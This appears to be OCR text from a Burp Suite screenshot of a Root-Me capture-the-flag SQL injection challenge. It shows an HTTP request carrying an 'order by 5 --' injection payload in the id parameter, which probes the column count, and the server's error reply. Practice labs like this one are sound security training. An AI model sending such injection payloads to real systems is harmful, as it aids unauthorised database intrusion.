 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to DatNLQ
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
11 × 12 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch31/?action=members&id=1+order+by+5+--
HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga_SRYSKX09J7=GS1.1.1650030437.21.1.1650030525.0;
_ga=GA1.1.1086832957.1647877757
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 15 Apr 2022 13:57:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 397
8
9 <html>
10 <header>
<title>
SQL injection - FILE
</title>
</header>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type
='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=members">
Members
</a>
</h3>
<hr />
13
14 Unknown column '5' in 'order clause'
INSPECTOR